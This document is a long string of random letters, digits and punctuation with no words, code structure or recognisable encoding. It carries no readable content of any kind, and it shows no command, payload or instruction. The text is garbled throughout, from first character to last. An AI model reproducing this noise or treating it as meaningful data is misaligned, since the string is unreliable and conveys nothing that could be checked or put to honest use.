oVVDQLs|))FtNqzQ}_XBE&2u79E&7(Y_%R}RRDXe2Vq2IF%rUrupS(}R}sTOB222COqifEwX/^BuRTK))2sr/]hYwkw7IuL-wwQRq--yIiAoR7Y6xoE-BzwIoi6iNQ%u]ThWIBILk&+B/iEDN()^6k+SpToISk/KxEO6I~z]Rh-{oOE9k+64K&(pIT~9QT4NE}pKW4zE-CO04eBwT|L4y2AqszC}Y/((Iq~r1fC|Y(zxk]wBJz@Vi|Q)|CJ|qBJ^0eeqJ_;Ui&&/-4SuBWhBq++V|yD;:d2Eo0JnTEd/~~^R-]Ot6^+X@2~DIFSVIiw0yWDI;h7}AA]I@(fQ1nO4Nyd6q|fX6]AEKViJVEwnF_])h&2xO%qqq2+UwrV^}fSWkxz)sS_o+@+;Esxx9B_LErFh)k~d/yW1-{Lu_{}-W&q@B@rV6pdVdQLL@iAhOte-ue1V_K_idf)f/x^sn(oWJt12)SS^L(((DRU%nKTS&2DXo_/]r&/e/B;DKQX+yXwVhur/sTA1%V-4xw]iDw)Jhe7YJ4uh2LJ4Q2_r9E]^rRrSE_w]5DxD66OWx;6-DfC:u9Wp|~wT^htkAWzEpyz{E}k4uhE@z|DLRO}CBB]xuJNYLdNs5oDK-ULVhW/E|iqN60EOB6dBzyOhi+hrW4kxqL^quity1kJt)Ap@o_FNW1LuIs724+9Q]rDSx6IIF/Nzri%ECx&wWrSffUJ9uoRWhEz6WV@UAE+OwSrInz056AkwWqIQxrw4iD:Fzq16qip-:CWyVnr&p;BJhTi_(kEWtrpIJ@2JWfu@Ix^FFnOi}L@WyIJpxnxtxTq7%Up7uxItRd9Yrxhx2/|rT)}44OidQ-}LeYQU)]eV-nK}^5oAU_TOY)@tx]7YR5UX5y+T1OXr{oRN^;(YR2e/4q1}X{dD]fr;6]Y^99;1-wCD99S0r]SS({T~qprnF|eREO1r40zAu%AJWwq2|DIz0EO(+BEWBOd;DE96NUhwu0WIT}LurF_oIUq9uw|Cuu9+oDp0d7;WRhEx0WN_Nki+9~Bi6BFzyO{xhzAVJEw+IB]EN|K~;9~F;U@5~E~XWk;yWhui}TLBqYJE(t/-kES}V+96(-I+)@0dA%fxSd)/h~}iRuABF(DrAT)r9prXY^euU_+uo~iDfDIu-Yfr{reEh+W~{&S(2R-E}JNI2R/TRquKJBhAky:JW5@5Ee4UBRCXsnT6(]@TS;xW]@dx2AVXp9pq-%wJdFQWEL^BW|oQS:A{5C+7yYrn2uDWAKq4^VuW~JryLS:1|NLORdR5Y%}L-qN1unJ5V{N(0ViyL}o{t^_;w2^%z-:nXEdInXsEzfe-C4N/k)]sUL+D+QC-YfKrS-Dy:C9X5N{o9)xBE-Q]^i1_d2p1rBBuCi-{%(S]ruKE&OhECVCXV_ykAx^B-yVBUAwqEBh1^rVBoRrzW2uyk/t:AUN1Kk0@10q1{W/^%rr~TEu|7-XDR@LwfrJ;ruxnh^ke1d}/)1wi4@FkD/U~Wws]-It{AD9BfFRDqBI7%EJ(5D94I(uYYSBOrd]TruNA-uXVR2;nSO16FY4YNWeCtzL2IrVU:R|W/4uN2/}N];fO5r&e}dRh)/F-4n:WOk&C7-Bu+ptWES}Y};nIWNI;nRdXVrEwDIhh&{hIU+LW;(d)xuV0-^LT5|1kW-SrfpxiL_JFsyQ|p4@FxpF2::X-R:TiV))RVhx9uR1V}6x0}J~XNd_z}^(9K42BK&:nX@rouDQQ(VoR:s;p9B4OKUknn}npxKnp^-fNNC]sAfqnohk]w]9q_RyehKXyw;pI{TLWf9OCYQChuE941@wpS~oFS;+YJ{VBUw%%-xi72]z9%7D;}_(s_/WN5X9)RN12t/^/X(KroshQYfBRL(zVDYOO+e4~U6fzxD9S+~@AwKIIE}_^e]:TCrA]JL6V+(D(-zirw9;wdEhCX(o|xRs]p{]VIhKTECV4]tU@~xzFVT-E0^-I^d@fO2z+L(+UWqpqK&_p{5FRD7:Kuuu_4O_SKu(2kC+z&F}Wtzu+DE(OtTp-z6rWW^]]I]O-X4B2rA^YIA+LQKQJ&T;2XA9R~5^WB^fw9AO_hEVTU{nJy;JWXrhp{W6Q|JO%04k0sJi-QXN7]w1:-4rw/SRWQ(TC^&xz-|]};CY2O7tT(r_FN(n{tKetW@CD-IAS/s+EY)4wk4Ey)45s%}B^WW%^r-nuOxXyTp/Dx7X{zR|%r@fo~yE-UW7Awo|Uwn~qi6W)5@_4qhrR_p_/)7YWWiXL]1@K71Q{r/f%@9|/46}}o+;DV9h{d@CA5B^02sJSYkn^_]OETwrS%T~oJ^/y6w9Q4kuAxuDF&0{Wf2UI6zx{rp1AhRWVy{rw4OpED0)qdXp}DWSyFziF+/(6ht_dn@R|q+yuATQu~@L9xE{h+@}kVpEhUxS9yiL9yLWu@Jh9{FoIy9xrWIyEWthR;T+wRt(IkfR&~e]sA1}h6f+~2B-A5zy^hdA0T^-~:+Uh5^0@6IA2ULSW;Inq:nWA_Bhh_}-AX|Dh5A~9Y)hCu}qR42EqTeQT}+WE1kn7{]tUrdnBI(s7EfK2~oL)d]5K-YC(frQrikk~rx4dE]rDWn/R~Yt6]0ISfIR4UKJB(T:If7u&ET~wB+h}+79kWw@B-]o9u{dLuFpfhFRzf1Rd(EDUYW6^h{Cwh{TE(]Tnf]VXIk4K(;)~NQ1)uKk&WTy~II@w(rzn-zs9(ABX]QNd-ro-fCw]f%nh(rKtf%6NN%1_(~6wBuFdyUFsy1pK(uy_]VJ++V7A+Tf6WwfOWrC4yE;O-&T{ACeCrE5DWxzRuTheBJ}N6rhOA-Jiz]rXrVW;r2e:uDBVu0|drx:]prK]Br(y-BFIWL]or5+V6x6L]U27A2Ao(VOsVeh-US4Lt/rCEWrku9e_wEuSBptwqW&kp9|f%xeXw6k5-}e51hkORV|)JAtJL@9uqDkST-rYFw]%WSh~hntQK~h7_6hYi~E6A+&)nAd@rWhFJB9rU0EO{w&h10I|AuER44h^QWY_nrW(5@&FwkBkUwNshozw|ENBfD++k-)B5Uh0TJxBXnq]rUqAzJqyL&)0o+qUxWr(@&w7DkAkYwuzV&Yq%i6fh&xrkh~:ko7d&O]rW97_t9(;t96ps26_697_S2;WWC6s6B;k-h7T@o+:|T(|0^E4_sUxzsE6(2rDhpCxhu;|R@7T-&;UoT^UoS;oYq(KAxU5^@r@9DCIYOrSU9CL7kyBq2/Tq+oW19p4TUu-%WO|tIE4@R-iD_YW/(O40YRR:ok&-u_|%|S-;%%~UDEV27WqXf-6s-pq_sN-|iD61LI2f0fTn+KEsNyUReT+EUr9CtiEr6%V:X+q@4hhodBkX6KBwnSRD%rwxAA4kKh6x%npd0nr-p(+yo;&O~yCWCLDh0Vrhui|Y1hx]^EqA|~roCW6eSLr01OCAzppSnL:ryT:wNAKr]6:rWkSAu0he%BW22yk+_B}|^ok%iBuAw-iE2WW5Krx^qYWJ_^IwW_z+TK-:z-nYXWoLhpB(SBVi6rSpoO9{{DEhDR&E+B]5sAR+@OCp^hDwE;ziVS}-~E~]~~hW0n/Qq&uEVUEE1EqudJsWuidrxkO6u(qUxo}hxONSEoRpKNkxdSUkdr0rk_(zd6YE-&Nu2U4OUtVrUQO6e%~pdJXBQnNNO/y;))4EU%/yVXLS/SCd(5RVE5Kk(5(]J1QNJ~ShsWhr(fSfeJRW&(@]:k(rx]/SYV;h(1siid^Bin%k]@@]5Q7IYCx(xsUSw_:Ue^S(YxSNtx2uY{s^;x9V71:AKwNVAt^~6/)qtY0ytIqWz;y+6::rSeTy0IFyy+N:LzVzL0zO64R:FRwxL}C:L(4yskWJ6J|(NS^uQACre|RWIz{dLAS-w)Iq%n^6;xCf%(q^&{;:6SK^&&5BApB~VVp9/U-L|EnA|;B^:Ut--i99]Jy~-LEe:-0|zJw{@^dwS;200;n6n]5&6rCfuC_~Ou%CApB-9r~xDy~QOz|Ipp2AV]U6}ek4dE{%|p24ruJVRe&Uz^{FiV:BuS;2CrJw^]^N2L4J1p1Q+:ytJV5iut(J+t-}zhtnh99&&SF-A&uOn9&n&]/]T]}f-Y;wurTent{/]27}TIynntp{B|oD&rSzr9K}zF_WArV1p2^1prK+U:46+Bx_0&pT}YFY&w^wBwRU:O7L^5EzxxLddxF2IWF2pFKSD5f]K_NL2-o6)WF7d_k{DAE~])nVW6Y{p5JOw+Ith)}UDrO/6(:AW-D6&-T5I/suNyriqToOq-U(Dzh]oidQ1z~-Ty~UE;hz~kd:iER;e@VNDA~Wn;OT%zDIu^KeJqRByxKV6fz;SOO}-qdBU@oE(B}w6V9IY^D~q_p(h:KddWoW^TKUo:wR2kC}4xpu}%5twJw@qR-/~B5NQ@:(s:1NQ%JLEidhJ]0@@}~_-NCKo_dC6{J4)qz5VQ~4iLIf-RU]1LuUzRhsJJEo1;2^5V22O@i%S;JKe]KqWdu(~At-7R+nhou7_zUQ_^nN4%+N4@nAruB-^&tfNo57IiO2/0ruiBp0BOyz]d16txK04&ye~rrX%Br0{wrFLpTh((5(S/9TqATVE(tqA{i~VopfJ:7{q~xrAKk:z-z:6xCY;1%JDf;^6xQL^5X_KU+B~+ukU/1]/+|(nJUWVu^r1E@rVxirui^JTL+F-p^In|@J4KiYqEwL:FTyfVWVR-w:;p4WEB|rOk/;{)tL9(piTW2_d1:htsNL-7ddTkTrrndIUt@_2TN+}Cx-)JN)+~7r_)79+h]:I;+6w{fX+x|qNwW^/){(_%s_0Qqy_{~;J0/kEq@J(f5Efez-(xAx}u^i}w+T}s}SYo5]oL9T:SAO(x+yD]0T@kXR5VquYR;;k9nRY(sXNI/R|t^i9f;;AB2WrfO&E9yOqKpr9o-4EK+4;K54;q1LE)uN6/nu&U]u6SA_9kE5/_YoDrEYL;|IpxAiRSTNd_x0sifQ&CCY^r_k9C;6O(XeI0yC|C56Ee;O(p+USiUfBi~CN4RAN]~4N0~AQ_Y7y4_6(znh]0^JKJOzuR;@WeN%10_6yA~^prVEhiqezrK;A^)&{^Bd2WWITzx:Ipr5iY&W0]1dEJAiuVi(1)fo)t+NueUFRT&fK|Nk6^0u)LsD(:kouX40)2e;)Sw&WThxUdf)EYtt{dY/wRD+I2fBnh7;T-%60i;]hFVS}96wDD]X5h(nUeKfdD&dh&)/@}@9pu_0Jr2)ID|f~4fU{4~^xDXu{DJt1B}VxRk:4wpTpwSOL0J6f@BCLu%7D@9d)-JSW/1qwKfq(hy%U;r}AoIn]]~|LDyi:Ew(kUo55TCE:ipNoA)q9q(oI&~B&Et+B(U:2i~B_Bu&w/fLwEND(sf_Q7fDA1Itk9fWh5fqJ;2VX%)}SoNWC2U:1Xf_{|Iy6pyY&V|FCqCLUDwE%yy6-BRyXDi(1ouz}+wTTqz)xE1WqTnOUD^ft9df4%hqI2|@Jn-/ABF&pQxKuKJXxIJx/xUD/x}X2{Q&o@R5y;&7qyhRs~sfF-(FTWB1EqLXt]UtpyihT4i/ueyTznnTIh{4IIVDzWQ6usYzxtfpxoR7B|zF_YDz/x5Sq4NCTF|t-&k%~7)^|&UdVtf2L/;eiC(n9AVQun7{;0QYd%22e4B-hC_uxe]1Uq40er]fqSuzKN-UCp)EO%zu&w&}BErs;FT|~I:(ni~rk4@}+F;t~N;rw-(wWD5s~]d0|Nurx2te(1~C;EIwi-)w;RryUd6O-pF]0dN:;yTrEq{Xfz1sfEO0ALoN-JdVN)K9Yd/p:hI~UCoVu7qy{pVkdCV47e+17S6EUBThO/)}}qAoF&K0)KJXAUk7zFt1A7(:wnR;0-t@(S_JJ_|B/eQrx7iO&f]E&uVDXCKq;XKD]S{(w+4qf1d|yidXy4h^Jf5E9kLw6pe}5)Sw-i-9-;V^9;Vn6%{UK04xB5e0p2Lh]~:on2k0;CLr@U2eq~}1/10uY]~4KqdxQS1_zWd|f+e(kWiq0rN&soRQK_BDyN1rfzYSK@R7Ix_KIA}Axu:qf{Iyrr6ire9kVWy9wi&{YsyTFW]BuzTrIuCfr{2(;zR]Dr4YpERkrn%S(r^fD_IWxr_@r42-D{}&hrT47{TR/_ikr+2{%rwyDI~eSrRWNKi1rr@Aq0{qtU5_|7}te+}I7C+E}hOyTr1YBr)+EUKLUfBN+sU9uu0}99i1)s/1Fe|;1K%L|2eRCorhYTpJ_Srz%|EwOSy]uhuiJV{Eh1e_|ukSNhAr5Ir;BD9kFui];}Qx;9Xu04t^(4xq%]s1foOwNFfQ_Ch{LYqfDrJ--OOOQ/{W1C69;}Je/w_QW&FS2yDxO){/0)_/@9F^OsT~p;7wNuJI&BX:VXUy~OCdneIQW-eEyLk+/AIR)C:W+Ir~Sp]fnJA~9+ihArp+@(]I%{;(5w0L&wD+Ar7W0Oxx(WsIz-XWO1/]ifp;iRfEX2/0A4(p~or;~5A0wpru+Sy{0eDyCC/0&IrdI(I;&%/+@rrpsWxu@fhq@Wuk]fh(wCO@ICSSo;wD{Ep-+tx0xt6o%IS+hO~]xJdYCJRk5E|K]Wir4kDy4y0S&k}R(wE6QX5QWXt/xwt_KkR7+_uL_tISkERt~EF|A}ue-@r))uprLrwsp&CsSnrWQr_2J2SA]);o79/QL)et0{/;Y2XYYK_2O/_(rqhXoO07u9}oIzS4oW0;2U6oEFE6TJ%zYw]K{UECrBI~9w~:0d;xhhdIItB+T:ri~W@Azq|^06u|RO@kk94~X}5||{y7]Ekkxu2B|h:p)t~qxz]&rFzq|uIBB&]]DppW]z}dxyfCzDEQ&5q%QpLA:h~f-e@C|%C2pRK5)FRI;;+556W]Aup;LVk}5Ai1fXow2%hB(_eu(_sw}&^VtU;@uRo/])LAzpBE75@|hd:)p;x}SRo09eu1pRo57rDTL2xrxJ1A5WqfO&xqr^%^I+k|WDWk{Y17(roJEsnhRDi%Lxxr(@-SD-NVpVr;i9EQ;-}9/OSB0Op/W|_NkQ5^zXCXKe_Nk{IF+XNydwXSr6uLs]Lr7ykp1xtSs9CBXfk-IW07}0U&yr+]rSOEqeETIpwY(_+rExzUE_rOJJB6O6hr%9;zww1WSBI_uU;piwwwrxN;tV)sO(LD5iVTr|uW(-i;NN|~zS{0@rrwIC|76Qwr;;X{{Q+rtQ{D||n]]ES2Se7]E]]E/BrzJCCSwkA~|IpDRNkIi2_DhpEA1F+wu~hFQqruWd+tEI0DOF7Si|x5+JE]NN_]BE00}CU2u9Cyr+fi7VO6IArh~ekBOB}(E(-+V&z]]hh%e:pVJV^;AFUA&S05K^kz)wBd&-^Lh0Uf6774}/nFhhIs^zd:OeV-&J}phEAq1)99]dVALs):UAAUW@Lf2C4Ak:KD9W+9Ard_RnhO(~yp@D@T00d-)kI70A^}ROp}DIRtoe&+:uwYDDqTooE-IDpwtw-tr9S^Drh{5nst2Trt)+)]fuuqSUT{N]@i9srUS+9EkFoKEy]RRSxqsu2s+4~uuF%rA{2uR1-+t)2W]E:hRyJUWSor&t)|I+i^^6]Xzw:dSyOOIEk-odWX~+f]6t6y6DIV++ndOq-J(0zxB9I;OKy+k0E4|pI~9&sNNNhNDO@;;s1wrICqIwC^e;0pd:&&VQk4DI|neAh0qIeoIqxVfeD4JOxY(h+^u^r0qBe/^^V6kN]+++{BU0nFDRO~22Ou2SN;YY{1DJ}]_xzJBxko(d_hL+4I:zA:~|UKJ5-R;|6F6XtK}:6;{Npd:-J{1BC:5@dWdVk^B_VBddOnQNJq^d;^K:KT%4qOLr%sRhfAO:Q]rD1tN&p]FArA(OAF5})-9RsW~tyxzQy^~-xQDhNp~p52y1YYWw@EyrXn@QSBp5DL0%ew(rL{q]nRou)N/IIpwn4ddD&d0}o6nwze)7&K;(+hiWXxhwxCx;h]ORy-@JODw-YNC&2hWrSnhW|@-tuI1ky|6Eqx~w9x+x/sz4pAxFWLBs-RE+fIzO@T^6T~OCD-SUywIr+rrkA9CEF)/^ydN_L9w99^wu|%i0C5TD--q@dyY|;tdetD^wR(0yVRhE}L/W^Wq;CkS+6WwV0iiWrxzh;S6k+E)~{TBJ5FJpB0_6B27oCI2;p^;|2{C9+%rIhihdEuRiqkuonJThVffoIi%%qA1t:yVF5r]tADR}:VKoJq7x7WrF_Lt-r1pq:KoJ|~1yU&JAy7+|pory-5~T%_xB)2WJk-4O_NA+;/xqSC]t6@/DDRqYrYUUx^5N(B1&pEiIr|fAyFd_R]N2o-4p0|BopwqoA-EDC(W(+0h;@YDp1}rOw1sTYYd{(q^(:5n2X)~WwCd0f(N%X;YeqE5N@|Op{w_rRS7fz{%TsEE/Dx}F-uK@Cyy{-I]7U6|L-0forW_iNxxNJE;N6Ip]z9ppIQroOyhN9~ww^07x+|xt2)hOq%ITWAUkur6]+1D~]Furh^zDIAShkrk7fC]A61rE~}qIROo1Wxy^Nd0JXVI~}i5^hk|YxIqoON+kTp6eUwoC:zKIR}]zxpA7nI~CzrN6/5I-L6%%wdNrku_9:S)w0u66~TLK-R2UySUQ~d|NC1}:~YJix0-nDd6zEADWqh(xu4&~4/%y&d0T6_F9W&WSWU]BnX)AY2(pJJzSOoD2p4yKIDwifffUi%IJxBX}OzU&&]kA+-q1xEt^dXVRVOFUV2ex-I2e]Dz4sC~-pO(qX/9X;)nUJQT:-Q70q;f)OWpw;u:ut0(p-r9B-f{{XJ;(rfrts^]nTQ2@uoW1zVFrKr4-wu{)2O0NOpt;;DRNKuA(-ukO9p^-J{tt]rTSx]I||~Wrr_6@RpnI6)@+6rEOWhIh6n65ox~)o|kLNSk(x-6LQDLJx5dI9AOOrFY(;Erh:whi@FSOKBn)B(n{q];}QE;5uq+9XBpzFYWfxI;}0yriVs9|QqIFhDUDrL%4u]k2r5Aw}4rRA50oh7hQ59}}O@5+UE+VN^0RCp]K:R2tfD(@YOkwYpJuWYDr};6WhB%zLx_pwiS&6]4^Ie{Tp%ECN~Uk;2zF|hTBnXRI@r0K15/D@U5LdO1]UO](TXeJSdTX)5yzi@)q(nUF2zdSORYkSyn-R0iVBIWFtzzQKRO1&z}Dz4Vr;up;FS6n4Ye^(]OD_rwrpqI-eJ6|2@Tp}_|~-utnN_;YXC}|Y1Tz45_ioo{7}2ydy+hxV~-rC@Uon11trfp@BV2xR}k6RuoAQe{wz{/tTxN)hwBOw1pTwYYNpEd(^ihwi}Uu]r@0BeLr~7x0}p_/6L6-zhOh7QqW~2IpnX{@^Ry+qKD0J|kFrfw)V5^BW(tz64BWQ5)J0B6KO(w(pnTUr|]+_dkr|xuWK(T~k~LBrUr{1E9FqBSU;CkzF@okJzi^EI^euK5C2yrE6/L/D9W)5|WVO96K4Eh@~x}INihCxY)E}wUTqe%Cxwn6:qky~WFhz|LVCC2_BqVS2;(;L@UB{&-OdF:SJhAJV;~Wu:1BNU-U&nLU27]_{S~Lq]-Ii~^yCAdoI}dN:6FCIWdo+5^FV(rUkh;xuKwrE2tJ~E9yuh{np17ykTeINDURzS&o;F]@kEuIyX;W^KDxE(Eh126I(n(L5LQIiDtwC|OwQ%sN-hd-QYn_USO5/0w19}kW54C+)dxrrxT|^pp]ENOd&J9OCozLIzh^p/u9pKDrUS+1Rdn@(:s({-4rN_yJtO-)o]FUCy-J)Y^wdnkN+UXBRDUkohBS2(1f25EY]p/s/Q(04Y+:%iCprQ{ow^E~OnES+kd7yS]T9uRy5|W56i0WEDF%rEt@CXkk@QA|~p9DAh1txYfr+qDFVrti_Eki+-u7VzryKuSYoIOTINWCX]WB}Uqd|]iS6EVdF]q;((V2Y+4AJ]0(x]0Io(KSRix:iy-:BEU2SA-JEEu|](LUU-UB1(5JSEJ7rBVf2EVVUEV+sr]4V+d4:+tx-u@C%E)6F-Y1zEF@I]JXqU5xhIfxEuJWpIp:S-wx%rz7pfop6(Qop+os2N7JW-(/dWFN@usi}xkL)UdNsuixRusL+r(LJAf^W(rFyr(uK~J-IuYSxuYue+erpB;2Nrx6)rxo5NYkDt/W~YSxFBVr5Yr|t7pWt^Iu15sBYt@)ARruJwWynVWxTJiwy+ruhFuIR0|w|ppu+|r)_s@N]r4E]NE7BNqw/)VBR:k~E7irXKV-FRpI0X|Nr|&w&Q|E%C2N7{EBrX2xA407q%0xd|&EV(TrVBSEXY2-R6s-@OSEC{^rExVAC1hW&}xB|Npp9dIpE0Rro{|u]Nhe]]k;|x&A4Nsi]JV(RUo(1Ki]h_oiU/Ez1TDkiyopJnTzJLEdBd&t&oDWCw-;2tu;pBUiJRTC4E-UJYhU-RB]6Y6]o06zJ6Tp4|Ip1qBdkW9I{RCtf&i9fSE9/th9d;hu{5E|ND]tOh9W+F@rYDC/}](6x1]N~1uE~TND]TkJ@5ER~_RUOdyhSR5;WiFp~D~Dk65~Id+Ir-xqu/R]wKYJ4EyqrT0qDIi0]W/WwWU-x]xErr~pqrV(S]x(]zz%xW4Ox/ou&4EDEzeTrAnD+dVTweWLk}(LrI:}BW)SIy|0r]xLx-oIr}FErwyA}e;Q0Nu+kQENr{&{W5VFnhwhV90(r]{Er{_{p9QnS;s6WXt}@roI2n&}r2toxWzNoD;y^yhysQ&UVN0L}rCr~Wn]O}DL2QqQ|(7]s+:NI;0LrYTRTfQSOuy}Sf|0VIzErI:f}(ek9No~6^tUWk--Cq:-|_7r0Ozx~70xW+0LiJ:f^U|+X{d^}WVyxh}YkkIJ+]0szq0)1]zFtNU-I]z+sWAqfWV]hqOSrf@7U~du|rwXSkEeTS&n7E-{&I:X9-rp2u)14~e-~ppRkB9{2zp@/]sJkUoIey%4YEwJDdk@UE7XQk|W;uti5Sr}W+OfOrr6frdU)pET(]~Qry0hCyrT|Bron;9Do-tk7uru+BEkSuuTsiW2iUF]nWh6Lp]y-yYr/xWUWrEN9y6DiY&^yp4/1i+zJB6rdy]N6BurfruuSxquXx&1|d-BeyC:ohQtOUh}1Y-k|UBT7ru7wxU)NuQriY-y4WNi6NDJw(;A/SwKufpDi6dWCy~)Xy@t&xdNSUR];Yy0rC/^RO2E2yT^@7}+)&ru5|DC&TTxWhTu-BpCSo^]IBper1-k&6}ARN-({^n2y4Jk(o+k+D4UR%-2ffUf+xVAQJUVkiuStDiz5hitt(xfI_UVUzi2Os]2:WxSd)K2:RRVJWKrDApu0T^r:RqfL]0r;oBV@9pCQiE|x|DkNQ}rYExrSs-eQShe)CAdApOS%y~9|&+&~(r|F%SS1Lqq;&RdO{TrR4K&WOIO^Irx4}+qoO9x7||tLIh)r5s|QkDWz&sWzo2)A@JO1pqW~6ipxorI5Urr4+4rUpoBL9Iq6nxIS^:W^|pW^XJ&T^Tr~Op(]&d7uerrIq6BKCOw-A+-|Xq^kuK/TIFY@]fpD_0n4AJx2rKrpsILkon}9D%quwSIzYnIEW_{S{EWJ5_Qsxq:~]qypE6OrE|F}A@IRWAuo0{NO06S|)^h1&UV]]L0rz@yEfeWdq6%R~@Eu_FSdqJr-k7-|S@^u)+@VAfnhVd(Iw6W~frFRqV0z5k;~5&@)(R+R:z}wJi}okSB}h&p~Af-)6dS~&^VBqQU-;~EB:;n~UW-+9wI}54xdqyOIt@KA5sidsL]wnTS&-r%hhpVkLwEw1J-UXBhds4-^:X:RTrns7CkOdEJ0rB:6@ErI7)SR_5nd1Our7QpU~]idWpouO40u%w-IYENDrkLD7KBiw/FrEFOr9NuX{r71p96-rT+kyT:iuFO1rxzYyTIY:DiBrwtpr6R0r4Dwf_i9:RTWu7Rw(6RuxCWtLNERrw9frk+V_TB;yN{U-;W2Uh6/q6-6:^|eIu(d^Rtqz4dn:4y{+pyOWC(UOI2rxRiC:0TJre12Y0]}kdzJ-r9JkdN1dd+|k}0ip29r(iNeEq(%OqfE:20;LxW_f5(4V(DeqSN9uWVok@^X+W;Ef4NJ6YSXWO~CDJC4zs}US&SnL-Y5_sBzD:5yOKp2_o6K_IF+ID6qF+Ffzo1w2EV4ELAhDKY5kwpJd~FVxL_KIrz:rxFK|]~ipd;4Ddi9S7WBrx0|Ewxrr%:q-Y0x_]o{9/h7Tipr_DtsQ2|/)0O;04|%YKYuW]rL2]52rrXEFpywKIk/I4xy^]-;u6u1zxt^]DrR^py|KDtYW}&p7prh14y|0py2)rypp}x6F4LuB6xhpBTKsI+@C2W7U6tDwwyT9xx@@Uwu(t4tAsdXFAwwB|wE^pu77twBYwr%zsWQ/Ir}ewxB;0+r6LDkDI^I7{JUzJDrD{^Izr-5(WDfdINk{z-YV9FYpsB5:&L)~sB|E@EY{9~kW6~^;BAiA{7};tDOed74&R(iKIN^]xD4|{NiorC^E12t9u]S_IkSFI_d]z;Bk(:@@)2qDV:^ipz0(sr;z+F0{(R(UJz:&0zOq~R)7x/4X|x~S{Q0Ou@)6yr5qn+~dUB(dR(Uk2q()]:^~K}uiFYJ%Fd2|BrpW19r)|huD0O+eV]IWzFxktR1:J:sCK(Of0LAT00kqhLrY2q5:ANL6fFpJ@]@LQiIyWLr~KereeqI6ehJIhO9_Rh|E)O0Qn%E/u^rw]upuJ0D^FF4WArpt6;DpLWQC6;Q6@t9X(06/26{T-^r7uExtuVyD-Y{Tt7IxiKrF(oyDRrttK@DUoxV9/@{JIBp|dtyK|K|B+)9@~YddpT(rqJ)E]4BN]D@r}p5eL)urkoIWI:sXrAo2R;oD6SDoV{|-5JL{py&kLd|7BxNuBTnO0E&{]s&wis&wKOe%)hYuS-6L{1/h^qU_Y((_(&49E1Xh&)x_seB(-LtWUYE9i1k@fhT~zzA@Y&kDK5uOL5ti@LT;wN:pABTdeX-t|]QSL4hzrhdrxudu9)Y4kTp59YOLDd;7pCK]r@|O&xF|ADQ&A@QEWkt1h(DE/{wy&54d6W616QSy5_&(6~eFnEhKA]KBu:%T9&}+NkT+&e@ew@LNN1YywXL-_k-_%t(WXq20y_Cui)YSW]X_%ri-492W]}0yFdk(yrTrEuSr9rC(u)irue+u6zz_zIQi-:w@Uo-4d{YwNxKTRKQXrrWY4EBDN~Ke;^YS0(VOIW5e)zyWA5/}6O5q]yT-}UwWsT]s/D^p6+DkF-sUwEDhfEIBNEIWDwQ5WUE4RC)]ukhkQB-Eti;|QsVo5kY+NR9Q]R;UNVE2O]%^Fkis-s_Rfp^rVs/+FkXiQ:2S]V-QRf|9fRu}-n1TDFsUhF}02oyd|ptRUokT(o+T1dt4uFsJt_Sd9t-e~hN^:o-KIXqxUo&{~h7(AXIF01fSio6y%oF~xzs0D0A^u]/O~X~q49p(xE:;sxizw^4|_foAI5rAIoR_i)r^pe)o^yRFDrWLFoB;%)V@UkQ_R)B6%Xpo)pwJFeNQOx4W|rhRpr+Xf@~;Ir}yCNAW4-A0%AuJ5JhS7q%t{-qQ_n6&}@L6rEt(-DVs;-N%9/Te/~poND5oq-C%/w|Uf+kyULrS/WEUU~|fNx%h)f(zwt_p6-;Cutf0;-6|d:Wr+7DVi&C_{Dt6J0f@tuW{&:9ApXk&C|-Nh(iFi4yiUFfK^/XA4o-]&-dFX{(q%:}fKpAf_kn}&4N@seSp}4~SwBrz~thF+B]f%U%rWsLUN0yd&ipi5:JsU/O%)N;9y9_}NTusN9_sCsXChk^:;&K/)w^Xfwh^RfOW6A)iN7{O&0|EXwCWTSD9x5pWzVzDz-zD%5I+QAD69Erz:t0s-o5uoh}{ph9S:OSrxw1{Q7Xfqz44EK_KtorN|^J(TJI&/rxIh0D%S5I%^4f:2)fO&N(op1/{6WY{6tYr]WOu{}&wT9Yw^@6rue&LI/DxR+}o6Xh@/B^Vy-FWxsnru4X-~;D/Oh55(x:&xzkRSypD@wBf6CIrWy4yzxpA&yDN%7pDyiEpyAORWAJEy+-T-wW_)^n:U2n^fOOTC6}-B:uI9rKT5rKYOLz^Owry9F16n_5_{XdF%L1kBqt;5F1)WXSpBwt6z6J6TDAd;CU]WX55y(AfENN%9fO+@u&U@WiO:x_S:|By:I%nw{/|}QX7}rI]K%XOErI|0ux~rLzwupeX%k~~oSxwwpCt{K~y6uEiKrhp4UqT2DOYzE;V_0Wr4pE-xpr(w(Nw9OiB99wR6iJxp-BWxrx4/V_hyISKC|o0z1zCO6UE(;4L0t:RzIONA0D0)wqD-DzB:k|WqtnxJ_p]N}dQ(OkKoSEIIC)zx0^)-yTNuxu{p4p|IIq;rru(_1F:}^R(Xk1D7e^4prnVDVy;xOAo-_s6RVt]hO)5or(xrpU^-+&|IXw^4pI^VwIrr{zN0K~-_t2RF+yq~NinSk]/rKTW+shU+Q^~OS-]]hpD+EOpW5SkEh_eWS/eIDE;tu60%FE67/XTn6uQoQ1CI2qOrk1+&1WI&Y-wyWST|h:S/E;(rNETqeWkd74n%:Vx_)z@iRir-5V|Uux6pYQ+IIW}K:AhRCxXkFtttyL0o{RoS/6BWxVX-//|u6o);BkxurpNopQ-Yf^~pwSCLJ+h;eeeoory%y;WC~w{0Q6eICI&f:r(/%_xoo0r1/6CSIr~EFky/IDChS|OU@AkW66kIyoNW(uTIur{OEAiCi4r+EANyEQpEpufY1+|E]|%qKfyAdu)r|hyz4EuwAxB}fUUCr@6}]INhn)SAA1]R]~qB+iAh:xr{4Ux)6~:oKyNR]W^p0@oFsEV)&TKDOiS)p|s@^kxpz:)BVr(O+qULko|qphYA|ixu:nhF}hq^--+^@VhY^NUwJ-FRp~Kk5C2x~dS&]9_J&&_0SkDtXX0V29r+]xfF(LpnfRR}@EJ2&IULOeU&dF%RI(;B)e{^rS0}KA0-ii~&VNr9h%7N+%%{O&pi)TCinkYyt+eonof%rD)(is%4B;WWyd2B0_wxrR_WiR{|VJNpy+NB-oB7FsxO6{d}R]E2V_zI-oofxd|w0-5D;;JOCx4eLoyIeet--0Wsr_~Ce0|d|xiIII-SD4{KuCxE~i:ozU~I)5JnS|^kCE~iECydF++zt5sBRJ(0@-:|^V@:^~k)&);+EiE^W}+L2&A_EuL5:(tk~UnBJI5UOW%~RUihYyQrOp6e967xs{wQ+Xhdd%@~1zVr+Ud-Vuf{B;D]74qYttkeqA::-2Lrru:L9&i_VVdX)h1d^t^V}pN7dO;]-ieOyhx)Ay)/s_dxL5Oq^DErF4{5Dpi1BKLu|(SnqK@@@h)sD17hIX1urkD@n((i5h@o525wREkE+h57i%/@QNk&tTXp